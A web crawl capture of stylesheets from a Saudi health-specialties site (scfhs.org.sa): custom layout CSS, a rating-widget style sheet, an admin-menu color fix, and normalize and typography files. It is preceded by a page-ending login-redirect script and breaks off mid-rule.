                const subPath = url.pathname.substring(0, url.pathname.lastIndexOf("/"));
                document.cookie = `originURI=${subPath}/login.html${window.location.protocol === "https:" ? ";SameSite=None;Secure" : ""}`;
            }
        </script>
        <script src="mxclientsystem/mxui/mxui.js?639055477489138651"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/custom/css/custom.css?t9vl4y
body_size: 2061
content:
.page-node-type-faq .messages.messages--warning {
  display: none !important;
}
.card-blog .card-img-top {
  object-fit: cover !important;
}

.views-exposed-form {
  position: unset !important;
}

.search-outer .top-search-form {
  opacity: 1;
  z-index: 10;
  position: relative;
  /*display: flex;*/
  /*align-items: center;*/
}
.search-outer .top-search-form .js-form-item-que label {
  display: block;
}

.home-ann-slider .home-ann-slider-inner ul {
  position: relative;
}
.home-ann-slider .home-ann-slider-inner ul li {
  width: 100%;
}
.home-ann-slider .home-ann-slider-inner ul li a {
  width: calc(100% - 120px);
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.home-ann-slider .home-ann-slider-inner {
  max-width: 100%;
  overflow: hidden;
}
@media (max-width: 768px) {
  .home-ann-slider .home-ann-slider-inner ul li a {
    width: 100%;
  }
}

.contextual-region.container ul {
  list-style: none;
  padding: 12px 0;
  width: 100%;
  display: flex;
  justify-content: center;
}
.contextual-region.container ul li {
  margin: 0;
  padding: 0;
  display: inline-block;
  margin: 0 12px;
}

.workflow-table-wrapper .view-header .add-block {
  margin-bottom: 15px;
}
.workflow-table-wrapper .view-header .add-block a:hover {
  background-color: transparent;
  color: #006098;
}
.workflow-table-wrapper .view-header .add-block a {
  padding: 10px 20px;
  border-radius: 5px;
  background-color: #006098;
  color: #fff;
  font-size: 15px;
  display: inline-block;
  line-height: 1;
  transition: 0.35s ease-in-out;
  border: 1px solid #006098;
}
.workflow-table-wrapper .view-header {
  padding-top: 40px;
}
.workflow-table-wrapper .view-content table {
  width: 100%;
  border: 1px solid #cfcfcf;
}
.workflow-table-wrapper .view-content table thead {
  text-transform: uppercase;
  font-size: 17px;
}
.workflow-table-wrapper .view-content table thead th {
  background-color: #ebebeb;
  border-top: 1px solid #ebebeb;
  border-top: 2px solid #cfcfcf;
  border-bottom: 2px solid #cfcfcf;
  padding: 10px;
}
.workflow-table-wrapper .view-content table tbody {
  font-size: 15px;
}
.workflow-table-wrapper .view-content table tbody td {
  border-bottom: 2px solid #cfcfcf;
  border-right: 2px solid #cfcfcf;
  padding: 10px;
}

.path-search.stretched .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  width: 80%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-left: auto;
}
.path-search.stretched .search-outer .top-search-form .form-actions .col-sm-8 {
  margin-left: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.path-search.stretched.rtl .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  width: 80%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched.rtl .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-right: auto !important;
  margin-left: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  .col-sm-8 {
  margin-right: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.cusotm-add-wrapper .title {
  padding: 30px 0px;
}

.cusotm-add-wrapper ul {
  list-style: none;
  padding-left: 0;
  margin: 0px;
}
.cusotm-add-wrapper ul li {
  padding: 15px 0px;
  border-top: 1px solid #333333;
  border-bottom: 1px solid #333333;
  margin-top: -1px;
}
.cusotm-add-wrapper ul li span a {
  font-size: 16px;
}

.page-node-type-email-template #edit-delete {
  display: none;
}
.page-node-type-email-template #edit-delete-translation {
  display: none;
}
.page-node-type-email-template #node-email-template-delete-form {
  display: none;
}

/* rtl css*/
.rtl .node-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .node-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .node-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .node-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .node-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .node-form .row .col-sm-8 {
  width: 100%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .node-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .node-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .node-form .row {
  margin: 0 !important;
}
.rtl .node-form {
  width: 65%;
  max-width: 100%;
}

.rtl .block-content-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .block-content-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .block-content-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .block-content-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .block-content-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .block-content-form .row .col-sm-8 {
  width: 100%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .block-content-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .block-content-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .block-content-form .row {
  margin: 0 !important;
}
.rtl .block-content-form {
  width: 65%;
  max-width: 100%;
}

/* rtl css*/

#logo img {
  height: 40px;
}
@media (min-width: 992px) {
  #logo img {
    height: 60px;
  }
}
@media (min-width: 992px) {
  .header-wrap-clone {
    height: 80px !important;
  }
}

.ar-lang,
.en-lang {
  min-width: 46px;
}

.top-search-open .top-search-form {
  display: flex;
}
.top-search-open .top-search-form .js-form-item {
  flex: 1;
}

#page-menu-wrap .page-menu-nav .page-menu-item a {
  cursor: pointer;
}

@media (max-width: 1600px) {
  /* body {
    font-size: var(--bs-body-font-size) !important;
  } */

  html {
    font-size: 16px !important;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 29px 32px !important;
  }
}

/*//////////////////////////////////////////ayushi*/
@media (min-width: 992px) {
  #header + .include-header {
    margin-top: -80px !important;
  }
}

.path-block table {
  width: 100%;
  margin: 0 0 10px;
  border-collapse: collapse;
}

.path-block thead > tr {
  border-bottom: 1px solid #000;
}

.path-block thead tr {
  padding: 0.1em 0.6em;
  border-bottom: 1px solid #e6e4df;
}

.path-block thead th {
  text-transform: uppercase;
  color: #333;
  border: solid #bfbfba;
  border-width: 1px 0;
  background: #f5f5f2;
  padding: 10px 12px;
  vertical-align: middle;
}

.path-block tbody tr {
  /*background: #ffc;*/
  border-bottom: 1px solid #e6e4df;
}
.path-block tbody tr td {
  padding: 10px 12px;
}

.role-content_editor .form-item-field-log-message-0-value {
  pointer-events: none;
}

.role-content_editor #edit-field-log-messge-wrapper {
  pointer-events: none;
}

.swiper_wrapper {
  margin-top: -80px !important;
}
@media (max-width: 991px) {
  .swiper_wrapper {
    margin-top: 0px !important;
  }
}
.iconlist ul {
  margin: 0.5rem 1.5rem 0.5rem 1.5rem !important;
}
.slider-more {
  width: 100px;
  height: 50px;
  user-select: none;
}

.path-block.role-content_editor .dropbutton-action {
  display: none;
}

#views-exposed-form-postgraduate-programs-category-block-1 {
  display: none;
}

.step-name {
  cursor: pointer;
}

.filter-nav li {
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_rating/css/rating.css?t9vl4y
body_size: 1609
content:
/**
 * @file
 * Basic styles for DGA Rating widget.
 *
 * Note: Themes can override these styles by providing their own CSS.
 */


.rating-widget {
  width: 100%;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 2rem;
  padding: 24px;
}

/* Layout rows */
.rating-widget .rw-row-closed,
.rating-widget .rw-row-open,
.rating-widget .rw-row-submitted {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

@media (min-width: 768px) {

  .rating-widget .rw-row-closed,
  .rating-widget .rw-row-submitted {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
  }

  .rating-widget .rw-head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 1rem;
  }
}

.rating-widget .rw-left {
  display: flex;
  align-items: center;
  gap: 1rem;
  flex-wrap: wrap;
}

.rating-widget .rw-right {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.rating-widget .nowrap {
  white-space: nowrap;
}

/* Text styles */
.rating-widget .rw-title {
  margin-bottom: 16px;
  color: #1b8354;
  font-size: 20px;
}

.rating-widget .rw-text {
  margin-top: .5rem
}


.rating-widget .rw-bold {
  font-weight: 700;
}

.rating-widget .rw-muted {
  color: #6b7280;
  margin: 0;
}

/* Buttons */
.rating-widget .rw-btn {
  padding: 0.6rem 1rem;
  border-radius: 0.5rem;
  border: 1px solid transparent;
  cursor: pointer;
  font-size: 1rem;
}

.rating-widget .rw-btn-primary {
  display: flex;
  height: 2.5rem;
  min-height: 2.5rem;
  max-height: 2.5rem;
  padding: var(--Global-spacing-none, 0) var(--Button-buttons-lg-padding, 1rem);
  justify-content: center;
  align-items: center;
  gap: var(--Button-buttons-lg-gap, 0.25rem);
  border-radius: var(--Radius-radius-sm, 0.25rem);
  background: var(--Button-button-background-primary-default, #1B8354);
  color: var(--Text-text-oncolor-primary, #FFF);
  font-size: var(--Size-Text-typo-size-text-md, 1rem);
  font-style: normal;
  font-weight: 500;
  line-height: var(--Line-Height-Text-line-heights-text-md, 1.5rem);
  /* 150% */

}

.rating-widget .rw-btn-subtle {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 16px;
  color: #161616;
  background-color: inherit;
  border: 1px solid #d2d6db;
  border-radius: 4px;
}

.rating-widget .rw-btn-subtle:hover {
  background-color: #f3f4f6;
}

.rating-widget .rw-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.rating-widget .rw-gap {
  margin: 0 0.45rem;
}

.rating-widget .rw-average {
  display: flex;
  align-items: center;
  align-content: center;
  gap: 0.5rem;
  flex-wrap: wrap;
  margin-bottom: .5rem;
}

/* Stars */
.rating-widget .rw-stars {
  position: relative;
  display: inline-block;
  font-size: 24px;
  line-height: 1;
}

.rating-widget .rw-stars-fill {
  position: absolute;
  top: 0;
  left: 0;
  white-space: nowrap;
  overflow: hidden;
  width: 0%;
  color: #1B8354;
}

.rating-widget .rw-stars-fill::before {
  content: "★★★★★";
  letter-spacing: 4px;
}

.rating-widget .rw-stars-readonly {
  pointer-events: none;
}

/* Interactive stars as buttons */
.rating-widget .rw-star {
  background: none;
  border: none;
  font-size: 28px;
  line-height: 1;
  padding: 0.25rem;
  cursor: pointer;
  color: #d1d5db;
  letter-spacing: 4px;
}

.rating-widget .rw-star.is-active,
.rating-widget .rw-star:focus {
  color: #1B8354;
  outline: none;
}

.rating-widget .rw-star:focus-visible {
  outline: 2px solid #1B8354;
  border-radius: 6px;
}

/* Form */
.rating-widget .rw-form {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.5rem;
}

@media (min-width: 900px) {
  .rating-widget .rw-form {
    grid-template-columns: 1fr 1fr;
    align-items: start;
  }
}

.rating-widget .rw-rate-block {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.rating-widget .rw-textarea {
  display: grid;
  gap: 0.5rem;
}

.rating-widget .rw-label {
  display: block;
  margin-bottom: 0.25rem;
}

.rating-widget .rw-input {
  margin-bottom: 0px;
  padding: 12px 16px;
  border-radius: 4px;
  border: 1px solid #9da4ae;
  background: #fff;
  width: 100%;
}

.rating-widget .rw-input:focus {
  outline: none;
  box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1), 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0 2px 0 #1b8354;
}

.rating-widget .rw-input:required {
  border-left: 3px solid #1b8354;
}

.rating-widget .rw-input.error {
  border-color: #dc2626;
  border-left-width: 3px;
  border-left-color: #dc2626;
  background-color: #fef2f2;
  animation: shake 0.3s ease-in-out;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  75% { transform: translateX(5px); }
}

.rating-widget .rw-label .required,
.rating-widget .rw-title .required {
  color: #dc2626;
  font-weight: bold;
  margin-left: 4px;
}

/* Error messages */
.rating-widget .rw-error-message {
  color: #dc3545;
  font-weight: bold;
  font-size: 0.9em;
  margin-left: 8px;
  display: inline-block;
}

.rating-widget .rw-title .rw-error-message,
.rating-widget .rw-label .rw-error-message {
  color: #dc3545;
  font-weight: bold;
}

.rating-widget .rw-submit-row {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

@media (min-width: 768px) {
  .rating-widget .rw-submit-row {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
  }
}

.rating-widget .rw-link {
  color: #1B8354;
  text-decoration: underline;
}


/* Icons */
.rating-widget .rw-check {
  color: #1B8354;
  font-weight: bold;
  font-size: 1.5rem;
  margin-bottom: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_feedback/css/admin-menu-fix.css?t9vl4y
body_size: 312
content:
/**
 * @file
 * CSS to fix admin menu selected color - override green to default gray.
 */

/* Override green background on selected admin menu items */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray a.is-active,
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a:hover,
.toolbar .toolbar-tray a.is-active:hover {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Override any green background on admin menu items */
.toolbar .toolbar-tray .menu-item a[style*="green"],
.toolbar .toolbar-tray .menu-item a[style*="background-color: green"],
.toolbar .toolbar-tray .menu-item a[style*="background: green"] {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Fix for Material Admin theme or similar themes */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box {
  background-color: #f5f5f5 !important;
}

.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box a {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}



--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/base/normalize.css?t9vl4y
body_size: 1963
content:
/**
 * DGA Design System - Normalize
 *
 * Custom normalize styles for DGA theme, extending standard normalize.css
 * with DGA-specific resets and base styles.
 */

/* Document
   ========================================================================== */

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
   ========================================================================== */

body {
  margin: 0;
  font-family: var(--font-family);
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  background-color: var(--background-neutral-50);
  text-align: left;
}

main {
  display: block;
}

/* Grouping content
   ========================================================================== */

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  border: 0;
  border-top: 1px solid var(--border-neutral-primary);
  margin: var(--spacing-3xl) 0;
}

pre {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}

/* Text-level semantics
   ========================================================================== */

a {
  background-color: transparent;
  color: var(--link-primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover,
a:focus {
  color: var(--link-primary-hover);
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: var(--text-md-weight-bold);
}

code,
kbd,
samp {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

img {
  border-style: none;
  max-width: 100%;
  height: auto;
}

/* Forms
   ========================================================================== */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
  border: 1px solid var(--border-neutral-primary);
  margin: 0 var(--spacing-sm);
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
  resize: vertical;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
   ========================================================================== */

details {
  display: block;
}

summary {
  display: list-item;
  cursor: pointer;
}

/* Misc
   ========================================================================== */

template {
  display: none;
}

[hidden] {
  display: none;
}

/* DGA-specific resets and improvements
   ========================================================================== */

/* Focus styles */
:focus {
  outline: 2px solid var(--border-primary);
  outline-offset: 2px;
}

/* Remove focus outline for mouse users */
:focus:not(:focus-visible) {
  outline: none;
}

/* Focus visible for keyboard users */
:focus-visible {
  outline: 2px solid var(--border-primary);
  outline-offset: 2px;
}

/* Skip link for accessibility */
/* .skip-link {
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.skip-link:focus {
  position: fixed;
  top: 0;
  left: 6px;
  width: auto;
  height: auto;
  padding: var(--spacing-sm) var(--spacing-md);
  background: var(--background-primary);
  color: var(--text-oncolor-primary);
  text-decoration: none;
  border-radius: var(--radius-sm);
  z-index: var(--z-modal);
  outline: none;
} */

/* Selection styles */
::selection {
  background-color: var(--background-primary-200);
  color: var(--text-default);
}

::-moz-selection {
  background-color: var(--background-primary-200);
  color: var(--text-default);
}

/* Smooth scrolling */
html {
  scroll-behavior: smooth;
}

/* Improved button defaults */
button {
  cursor: pointer;
  border: none;
  background: none;
  font-family: inherit;
}

button:disabled {
  cursor: not-allowed;
  opacity: 0.6;
}

/* Table improvements */
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

th,
td {
  padding: var(--spacing-sm) var(--spacing-md);
  text-align: left;
  border-bottom: 1px solid var(--border-neutral-primary);
}

th {
  font-weight: var(--text-md-weight-semibold);
  background-color: var(--background-neutral-100);
}

/* Form improvements */
input,
textarea,
select {
  border: 1px solid var(--border-neutral-primary);
  border-radius: var(--radius-sm);
  padding: var(--spacing-sm) var(--spacing-md);
  background-color: var(--background-white);
  color: var(--text-default);
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

input:focus,
textarea:focus,
select:focus {
  border-color: var(--border-primary);
  box-shadow: 0 0 0 3px rgba(20, 87, 58, 0.1);
}

input:disabled,
textarea:disabled,
select:disabled {
  background-color: var(--background-neutral-100);
  color: var(--text-disabled);
  cursor: not-allowed;
}

/* Placeholder styles */
::placeholder {
  color: var(--text-disabled);
  opacity: 1;
}

/* Print styles */
@media print {
  *,
  *::before,
  *::after {
    background: transparent !important;
    color: black !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/base/typography.css?t9vl4y
body_size: 1777
content:
/**
 * DGA Design System - Typography
 *
 * Typography styles implementing the DGA design system for Drupal.
 * Includes Arabic language support and right-to-left text handling.
 */

/* Base typography settings */
html {
  font-size: 16px; /* Base font size for rem calculations */
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

body {
  font-family: var(--font-family);
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  letter-spacing: var(--letter-spacing-default);
  background-color: var(--background-neutral-50);
}

/* Display headings - for large titles and hero text */
.display-2xl {
  font-size: var(--display-2xl-size);
  font-weight: var(--display-2xl-weight-bold);
  line-height: var(--display-2xl-line-height);
  letter-spacing: var(--display-2xl-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-xl) 0;
}

.display-xl {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight-bold);
  line-height: var(--display-xl-line-height);
  letter-spacing: var(--display-xl-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-xl) 0;
}

.display-lg {
  font-size: var(--display-lg-size);
  font-weight: var(--display-lg-weight-bold);
  line-height: var(--display-lg-line-height);
  letter-spacing: var(--display-lg-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-xl) 0;
}

.display-md {
  font-size: var(--display-md-size);
  font-weight: var(--display-md-weight-bold);
  line-height: var(--display-md-line-height);
  letter-spacing: var(--display-md-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-lg) 0;
}

.display-sm {
  font-size: var(--display-sm-size);
  font-weight: var(--display-sm-weight-bold);
  line-height: var(--display-sm-line-height);
  letter-spacing: var(--display-sm-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-lg) 0;
}

.display-xs {
  font-size: var(--display-xs-size);
  font-weight: var(--display-xs-weight-bold);
  line-height: var(--display-xs-line-height);
  letter-spacing: var(--display-xs-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-md) 0;
}

/* Standard headings - mapped to Drupal heading hierarchy */
h1, .h1 {
  font-size: var(--display-lg-size);
  font-weight: var(--display-lg-weight-bold);
  line-height: var(--display-lg-line-height);
  letter-spacing: var(--display-lg-letter-spacing);
  color: var(--text-display);
  margin: 0 0 var(--spacing-xl) 0;
}

h2, .h2 {
  font-size: var(--display-xs-size);
  font-weight: var(--display-xs-weight-bold);
  line-height: var(--display-xs-line-height);
  letter-spacing: var(--display-xs-letter-spacing);
  color: var(--text-display);
  margin: var(--spacing-4xl) 0 var(--spacing-lg) 0;
}

h3, .h3 {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight-bold);
  line-height: var(--text-xl-line-height);
  letter-spacing: var(--text-xl-letter-spacing);
  color: var(--text-display);
  margin: var(--spacing-3xl) 0 var(--spacing-md) 0;
}

h4, .h4 {
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-semibold);
  line-height: var(--text-lg-line-height);
  letter-spacing: var(--text-lg-letter-spacing);
  color: var(--text-display);
  margin: var(--spacing-2xl) 0 var(--spacing-sm) 0;
}

h5, .h5 {
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-semibold);
  line-height: var(--text-md-line-height);
  letter-spacing: var(--text-md-letter-spacing);
  color: var(--text-display);
  margin: var(--spacing-xl) 0 var(--spacing-xs) 0;
}

h6, .h6 {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-semibold);
  line-height: var(--text-sm-line-height);
  letter-spacing: var(--text-sm-letter-spacing);
  color: var(--text-display);
  margin: var(--spacing-lg) 0 var(--spacing-xs) 0;
}

/* Text utilities */
.text-xl {
  font-size: var(--text-xl-size);
  line-height: var(--text-xl-line-height);
}

.text-lg {
  font-size: var(--text-lg-size);
  line-height: var(--text-lg-line-height);
}

.text-md {
  font-size: var(--text-md-size);
  line-height: var(--text-md-line-height);
}

.text-sm {
  font-size: var(--text-sm-size);
  line-height: var(--text-sm-line-height);
}

.text-xs {
  font-size: var(--text-xs-size);
  line-height: var(--text-xs-line-height);
}

/* Font weights */
.font-regular { font-weight: 400; }
.font-medium { font-weight: 500; }
.font-semibold { font-weight: 600; }
.font-bold { font-weight: 700; }

/* Text colors */
.text-default { color: var(--text-default); }
.text-display { color: var(--text-display); }
.text-secondary { color: var(--text-secondary-paragraph); }
.text-disabled { color: var(--text-disabled); }
.text-error { color: var(--text-error); }
.text-warning { color: var(--text-warning); }
.text-success { color: var(--text-success); }
.text-info { color: var(--text-info); }
.text-primary { color: var(--text-primary-sa-flag); }
.text-oncolor { color: var(--text-oncolor-primary); }

/* Paragraph and body text */
p, .paragraph {
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  margin: 0 0 var(--spacing-lg) 0;
  letter-spacing: var(--letter-spacing-default);
}

/* Lead text */
.lead {
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-regular);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin: 0 0 var(--spacing-xl) 0;
}

/* Small text */
small, .small {
  font-size: var(--text-sm-size);
  line-height: var(--text-sm-line-height);
  color: var(--text-secondary-paragraph);
}

/* Code and monospace */
code, kbd, pre, samp {
  font-family: var(--font-family-monospace);
  font-size: 0.9em;
}

code {
  background-color: var(--background-neutral-100);
  padding: 0.2em 0.4em;
  border-radius: var(--radius-sm);
  color: var(--text-default);
}

pre {
  background-color: var(--background-neutral-100);
  padding: var(--spacing-lg);
  border-radius: var(--radius-md);
  overflow-x: auto;
  margin: 0 0 var(--spacing-lg) 0;
}

pre code {
  background-color: transparent;
  padding: 0;
}

/* Links */
a {
  color: var(--link-primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover,
a:focus {
  color: var(--link-primary-hover);
  text-decoration: underline;
}



/* Lists */
ul, ol {
  margin: 0 0 var(--spacing-lg) 0;
  padding-left: var(--spacing-xl);
}

li {
  margin-bottom: var(--spacing-xs);
  line-height: var(--text-md-line-height);
}

/* Definition lists */
dl {
  margin: 0 0 var(--spacing-lg) 0;
}

dt {
  font-weight: var(--text-md-weight-semibold);
  margin-bottom: var(--spacing-xs);
}

dd {
  margin: 0 0 var(--spacing-md) var(--spacing-xl);
}

/* Blockquotes */
blockquote {
  border-left: 4px solid var(--border-primary);
  padding: var(--spacing-md) var(--spacing-lg);
  margin: var(--spacing-xl) 0;
  background-color: var(--background-neutral-50);
  font-style: italic;
}

blockquote p:last-child {
  margin-bottom: 0;
}

/* HR */
hr {
  border: none;
  height: 1px;
  background-color: var(--border-neutral-primary);
  margin: var(--spacing-3xl) 0;
}

/* Text alignment utilities */
.text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }

/* Arabic and RTL language support */
[dir="rtl"] {
  text-align: right;
}

[dir="rtl"] ul,
[dir="rtl"] ol {
  padding-left: 0;
